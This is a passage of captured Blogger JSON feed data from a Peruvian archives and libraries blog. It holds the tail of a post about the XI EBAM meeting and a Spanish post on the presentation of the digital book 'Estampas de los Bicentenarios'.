href=\"http:\/\/www.ebam.com.ar\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan style=\"color: #00000a;\"\u003Ehttp:\/\/www.ebam.com.ar\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cb\u003EBitácora\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Ca data-auth=\"NotApplicable\" href=\"http:\/\/ebam2019@wordpress.com\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan style=\"color: #00000a;\"\u003Ehttp:\/\/ebam2019@wordpress.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cb\u003ERedes sociales\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv lang=\"en-US\" style=\"line-height: 13px; margin-bottom: 0.05cm; margin-top: 0.05cm;\"\u003E\n\u003Cspan style=\"font-family: Times, serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EFacebook\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/es-la.facebook.com\/ebamlatinoamericano\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan style=\"color: #00000a;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Ehttps:\/\/es-la.facebook.com\/ebamlatinoamericano\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv lang=\"en-US\" style=\"line-height: 13px; margin-bottom: 0.05cm; margin-left: 1.27cm; margin-top: 0.05cm;\"\u003E\n\u003Cspan style=\"font-family: Times, serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003ETwitter\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/twitter.com\/EBAM2019\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan style=\"color: #00000a;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Ehttps:\/\/twitter.com\/EBAM2019\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv lang=\"en-US\" style=\"line-height: 13px; margin-bottom: 0.05cm; margin-left: 1.27cm; margin-top: 0.05cm;\"\u003E\n\u003Cspan style=\"font-family: Times, serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EInstagram\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #00000a;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/www.instagram.com\/ebam2019\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u0026nbsp;https:\/\/www.instagram.com\/ebam2019\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Times, serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"color: #00000a;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"x_m_-4418359399675790283gmail_signature\" dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/9096877762634042685\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/9096877762634042685?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/9096877762634042685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/9096877762634042685"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2018\/12\/xi-ebam-puerto-rico.html","title":"XI EBAM - PUERTO RICO"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfyJYEv2-GnvPj8PTBbTmjfBajKIG9u0Fsuk2khIV_tkQTi28Fc_2QNmzFbPqvnIcQgHHkI0csCxD_9Prevr5cRz-HFeseiYTRNZSsrfTfvftt9E4nGSNWAxckc476nsK3XfBOoKCyuUw\/s72-c\/thumbnail_ebam2019.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&start-index=17&max-results=1&callback=jQuery1110016761966535662443_1769901891977&_=1769901891979
body_size: 4860
content:
// API callback
jQuery1110016761966535662443_1769901891977({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8037119728803148879"},"published":{"$t":"2022-11-26T14:54:00.002-08:00"},"updated":{"$t":"2022-11-26T14:54:20.341-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios - Presentación del libro digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s900\/estampas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"900\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/w640-h258\/estampas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 26.25pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E“Estampas de los\nBicentenarios”\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #333436; font-size: 25.5pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE; mso-font-kerning: 18.0pt; mso-hansi-font-family: Calibri;\"\u003E\u0026nbsp;se\npresentó en el Museo de Arqueología y Antropología “Casa de los Martínez”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro digital “Estampas de los Bicentenarios”, editado por\nlas Licenciadas María de las Mercedes Vera (Corrientes-Argentina) y Juana Rosas\nVara (Lima-Perú), se presentó por meetgoogle en el Museo de Arqueología y\nAntropología “Casa de los Martínez”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EPresenciando el emotivo y cálido homenaje organizado por las\nautoras al Archivo General de la Nación Argentina y a la Biblioteca Nacional\ndel Perú en ocasión de sus 200 años de trayectoria institucional, participaron\nla presentación representantes de más de 16 países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl acto contó con la presencia del Director del AGNA y la\nSrta. Marta Salvatierra representando a la Biblioteca Nacional del Perú uniendo\nambos países en un gran acontecimiento al que adhirieron numerosas\ninstituciones nacionales e internacionales como SADE Corrientes Sociedad de\nescritores de Paraguay SEP, la Asociación de Bibliotecarios, Archivistas y Museólogos\ndel Perú ABAMP, el Comité de Educación y Acción Cultural CECA LAC-ICOM ,\nAsociación Latinoamericana de Archivos, Asociación Cajamarca, Identidad y\nCultura de Perú, Museos y Asociaciones de La Plata, Berisso, Ensenada y\nMagdalena MUSAS de la Prov. de Bs. As, Asociación de Directores de Museos de la\nRepública Argentina, el Patronato Cívico Cultural de Pueblo Libre de Lima, Perú\nentre otras tantas; colegas y escritores amigos que sumaron sus elogios por la\nobra presentada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl proyecto Estampas de los Bicentenarios cuenta con\ndeclaración de Interés Cultural Nº 0021\/21 del Instituto de Cultura de\nCorrientes y el libro virtual “Estampas de los Bicentenarios” con Resolución de\nInterés Cultural Nº 0567\/21 y Nº 336\/21 de la Vice-gobernación de Corrientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro compila más de 150 estampas con saludos de colegas\nde más de 16 países: Argentina, Perú, Bolivia, Brasil, Canadá, Chile, Cuba,\nEcuador, Estados Unidos, España, Francia, Marruecos, México, Paraguay,\nPortugal, Uruguay y 32 instituciones adheridas en un total de 200 páginas por\nestos 200 años de aniversarios al AGN y BNP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ETuvieron la palabra en primer lugar la Sra. Angie García de\nla Embajada de Paz, Voces de mi Tierra y Helenita, Historias para contar desde\nBs As, el Lic. Avelino Núñez, SADE CTES., el escritor Marcos Ibáñez de la CD\nSEP -Sociedad de Escritores de Paraguay y los homenajeados Sr. Pablo\nFontdevila- Jefe Institucional\/Archivo General De La Nación Argentina, Srta.\nMartha Salvatierra – Representante de la Biblioteca Nacional del Perú.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EDurante la presentación, también fueron oradores invitados,\nJefe Institucional Mg. Jorge Alfredo Rafael Ortiz Sotelo -AGN PERÚ-, el Mg.\nEduardo Caparó Soto - Colegio de Bibliotecólogos del Perú – Decano de\nBibliotecólogos de Perú-, Dra. Silvana Lovay. CECA LAC ICOM -Comité de\nEducación y Acción Cultural Región Latinoamérica y Caribe-, Prof. Guillermo\nBazán Becerra, -ACIC. Asociación Cajamarca Identidad y Cultura, de Cajamarca\nPerú. Presidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ELas autoras agradecieron la presencia de todos los colegas\npresentes, al Arq. Gabriel Romero del Instituto de Cultura de Corrientes, a la\nDirectora del Museo Arq. Marisol Maciel y a la Vice-gobernación de la Provincia\ny su área El Senado también es Cultura, y muy especialmente al escritor Ramón\nAlfredo Blanco y a todos los que apoyaron en este proyecto y en este importante\nevento internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"https:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\"\u003Ehttps:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\u003C\/a\u003E.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8037119728803148879\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8037119728803148879?isPopup=true","title":"0 